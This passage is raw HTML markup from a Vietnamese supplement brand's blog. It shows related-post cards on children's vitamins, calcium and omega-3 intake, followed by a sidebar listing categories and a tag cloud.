https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain">Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain" aria-label="Giai đoạn vàng bổ sung calcium cho bé là khi nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain">Giai đoạn vàng bổ sung calcium cho bé là khi nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain" aria-label="Chế độ ăn để bổ sung đủ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain">Chế độ ăn để bổ sung đủ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain" aria-label="Hướng dẫn sử dụng thuốc bổ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain">Hướng dẫn sử dụng thuốc bổ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain" aria-label="Canxi Corbiere trẻ em là gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain">Canxi Corbiere trẻ em là gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain" aria-label="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain">Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain" aria-label="Trẻ bị ngạt mũi phải xử lý như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain">Trẻ bị ngạt mũi phải xử lý như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain" aria-label="Trẻ 1 tuổi có nên bổ sung canxi không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain">Trẻ 1 tuổi có nên bổ sung canxi không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain" aria-label="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain">Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1011"><a href="https://doppelherz.vn/category/aktiv-meno/">Aktiv Meno</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-doppelherz/">Báo chí nói về Doppelherz</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://doppelherz.vn/category/health-knowledge/beauty-care/">Beauty care</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://doppelherz.vn/category/health-knowledge/children-health/">Children&#039;s health</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://doppelherz.vn/category/health-knowledge/common-diseases/">Common Diseases</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://doppelherz.vn/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://doppelherz.vn/category/hang-va-cong-ty/">Hãng và công ty</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://doppelherz.vn/category/health-knowledge/">Health knowledge</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://doppelherz.vn/category/hoat-dong-noi-bat/">Hoạt động nổi bật</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://doppelherz.vn/category/mat-ngu/">Mất ngủ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://doppelherz.vn/category/rung-toc/">Rụng tóc</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://doppelherz.vn/category/social-responsibilities/">Social responsibilities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://doppelherz.vn/category/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://doppelherz.vn/category/tang-suc-de-khang/">Tăng sức đề kháng</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội công ty</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://doppelherz.vn/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Từ khóa tìm kiếm</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://doppelherz.vn/tag/a-z-fizz/" class="tag-cloud-link tag-link-1262 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="A-Z Fizz (3 mục)">A-Z Fizz<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/activation/" class="tag-cloud-link tag-link-2431 tag-link-position-2" style="font-size: 9.631067961165pt;" aria-label="Activation (3 mục)">Activation<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/aktiv-meno/" class="tag-cloud-link tag-link-1012 tag-link-position-3" style="font-size: 10.990291262136pt;" aria-label="Aktiv Meno (4 mục)">Aktiv Meno<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/bieng-an/" class="tag-cloud-link tag-link-940 tag-link-position-4" style="font-size: 10.990291262136pt;" aria-label="biếng ăn (4 mục)">biếng ăn<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/be-bieng-an/" class="tag-cloud-link tag-link-1154 tag-link-position-5" style="font-size: 9.631067961165pt;" aria-label="bé biếng ăn (3 mục)">bé biếng ăn<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-omega-3-cho-ba-bau/" class="tag-cloud-link tag-link-1377 tag-link-position-6" style="font-size: 9.631067961165pt;" aria-label="bổ sung Omega 3 cho bà bầu (3 mục)">bổ sung Omega 3 cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-sat/" class="tag-cloud-link tag-link-981 tag-link-position-7" style="font-size: 9.631067961165pt;" aria-label="bổ sung sắt (3 mục)">bổ sung sắt<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-vitamin/" class="tag-cloud-link tag-link-975 tag-link-position-8" style="font-size: 10.990291262136pt;" aria-label="bổ sung vitamin (4 mục)">bổ sung vitamin<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/dinh-duong-ba-bau/" class="tag-cloud-link tag-link-969 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="dinh dưỡng bà bầu (3 mục)">dinh dưỡng bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz/" class="tag-cloud-link tag-link-965 tag-link-position-10" style="font-size: 21.184466019417pt;" aria-label="Doppelherz (27 mục)">Doppelherz<span class="tag-link-count"> (27)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz-viet-nam/" class="tag-cloud-link tag-link-966 tag-link-position-11" style="font-size: 15.611650485437pt;" aria-label="Doppelherz (10 mục)">Doppelherz<span class="tag-link-count"> (10)</span></a>
<a href="https://doppelherz.vn/tag/giam-tan-nhang/" class="tag-cloud-link tag-link-932 tag-link-position-12" style="font-size: 8pt;" aria-label="Giảm tàn nhang (2 mục)">Giảm tàn nhang<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/he-thong-mien-dich/" class="tag-cloud-link tag-link-908 tag-link-position-13" style="font-size: 8pt;" aria-label="hệ thống miễn dịch (2 mục)">hệ thống miễn dịch<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/hoi-nghi-khach-hang/" class="tag-cloud-link tag-link-1663 tag-link-position-14" style="font-size: 9.631067961165pt;" aria-label="hội nghị khách hàng (3 mục)">hội nghị khách hàng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/hoi-thao/" class="tag-cloud-link tag-link-2434 tag-link-position-15" style="font-size: 10.990291262136pt;" aria-label="Hội thảo (4 mục)">Hội thảo<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/isoflavone/" class="tag-cloud-link tag-link-943 tag-link-position-16" style="font-size: 10.990291262136pt;" aria-label="Isoflavone (4 mục)">Isoflavone<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/lam-dep/" class="tag-cloud-link tag-link-933 tag-link-position-17" style="font-size: 8pt;" aria-label="làm đẹp (2 mục)">làm đẹp<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/multivitamin/" class="tag-cloud-link tag-link-1196 tag-link-position-18" style="font-size: 13.029126213592pt;" aria-label="multivitamin (6 mục)">multivitamin<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/man-kinh/" class="tag-cloud-link tag-link-1351 tag-link-position-19" style="font-size: 9.631067961165pt;" aria-label="mãn kinh (3 mục)">mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/noi-tiet-to-nu/" class="tag-cloud-link tag-link-917 tag-link-position-20" style="font-size: 14.388349514563pt;" aria-label="Nội tiết tố nữ (8 mục)">Nội tiết tố nữ<span class="tag-link-count"> (8)</span></a>
<a href="https://doppelherz.vn/tag/phu-nu-mang-thai/" class="tag-cloud-link tag-link-949 tag-link-position-21" style="font-size: 13.708737864078pt;" aria-label="phụ nữ mang thai (7 mục)">phụ nữ mang thai<span class="tag-link-count"> (7)</span></a>
<a href="https://doppelherz.vn/tag/stress/" class="tag-cloud-link tag-link-972 tag-link-position-22" style="font-size: 9.631067961165pt;" aria-label="stress (3 mục)">stress<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/suy-giam-noi-tiet-to-nu/" class="tag-cloud-link tag-link-1220 tag-link-position-23" style="font-size: 9.631067961165pt;" aria-label="suy giảm nội tiết tố nữ (3 mục)">suy giảm nội tiết tố nữ<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/so-1-tai-duc/" class="tag-cloud-link tag-link-967 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="Số 1 tại Đức (3 mục)">Số 1 tại Đức<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/thuc-pham-tang-suc-de-khang/" class="tag-cloud-link tag-link-903 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="thực phẩm tăng sức đề kháng (3 mục)">thực phẩm tăng sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh/" class="tag-cloud-link tag-link-911 tag-link-position-26" style="font-size: 10.990291262136pt;" aria-label="Tiền mãn kinh (4 mục)">Tiền mãn kinh<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh-man-kinh/" class="tag-cloud-link tag-link-910 tag-link-position-27" style="font-size: 9.631067961165pt;" aria-label="Tiền mãn kinh- mãn kinh (3 mục)">Tiền mãn kinh- mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an/" class="tag-cloud-link tag-link-1054 tag-link-position-28" style="font-size: 22pt;" aria-label="trẻ biếng ăn (31 mục)">trẻ biếng ăn<span class="tag-link-count"> (31)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-cham-tang-can/" class="tag-cloud-link tag-link-1055 tag-link-position-29" style="font-size: 10.990291262136pt;" aria-label="trẻ biếng ăn chậm tăng cân (4 mục)">trẻ biếng ăn chậm tăng cân<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-can-bo-sung-gi/" class="tag-cloud-link tag-link-1301 tag-link-position-30" style="font-size: 9.631067961165pt;" aria-label="Trẻ biếng ăn cần bổ sung gì (3 mục)">Trẻ biếng ăn cần bổ sung gì<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-sinh-ly/" class="tag-cloud-link tag-link-1122 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="trẻ biếng ăn sinh lý (5 mục)">trẻ biếng ăn sinh lý<span class="tag-link-count"> (5)</span></a>
<a href="https://doppelherz.vn/tag/tre-so-sinh-bieng-an-phai-lam-sao/" class="tag-cloud-link tag-link-1287 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="Trẻ sơ sinh biếng ăn phải làm sao (3 mục)">Trẻ sơ sinh biếng ăn phải làm sao<span class="tag-link-count"> (3)</span></a>
